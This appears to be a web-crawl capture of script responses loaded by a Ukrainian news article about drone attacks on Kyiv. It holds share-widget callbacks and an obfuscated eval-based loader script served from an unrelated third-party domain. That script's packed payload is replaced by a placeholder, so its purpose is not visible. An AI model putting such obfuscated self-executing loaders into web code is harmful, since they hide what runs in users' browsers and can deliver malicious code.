

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwMDg5NjM1My12aXlza2EtcmYtdS1yb2tvdmluaS1nb2xvZG9tb3J1LWF0YWt1dmFsaS1raXlpdi1zaGFoZWRhbWktLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768706289070225
body_size: 324
content:
callback__utl_cb_share_1768706289070225([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700896353-viyska-rf-u-rokovini-golodomoru-atakuvali-kiyiv-shahedami-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700896353-viyska-rf-u-rokovini-golodomoru-atakuvali-kiyiv-shahedami-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768706288029764
body_size: 397
content:
cb__utl_cb_share_1768706288029764('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1638
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"NOvpAdxqi",16,5,43))